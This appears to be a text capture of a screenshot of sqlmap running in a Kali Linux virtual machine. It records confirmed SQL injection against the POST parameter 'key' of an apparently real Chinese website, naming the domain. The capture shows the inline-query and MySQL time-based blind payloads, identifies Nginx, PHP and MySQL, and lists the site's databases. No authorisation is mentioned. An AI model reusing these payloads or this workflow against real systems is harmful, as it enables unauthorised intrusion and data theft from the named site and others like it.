 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4
13:24
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
Parameter: #1* ((custom) POST)
Type: inline query
Title: Generic inline queries
Payload: key=(SELECT CONCAT(CONCAT(0×716b786271,(CASE WHEN (9861=9861) THEN 0×31 ELSE 0×30 END)),0×7162787a71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: key=(CASE WHEN (2012=2012) THEN SLEEP(5) ELSE 2012 END)
---
[13:24:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0.12
[13:24:39] [INFO] fetching database names
[13:24:39] [INFO] retrieved: 'information_schema'
[13:24:39] [INFO] retrieved: 'zczyapi_mlscd_cn'
available databases [2]:
[*] information_schema
[*] zczyapi_mlscd_cn
[13:24:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 340 times
[13:24:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/zczyapi.mlscd.cn'
[*] ending @ 13:24:39 /2024-11-19/
┌──(root㉿kali)-[~/tools/sqlmap]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。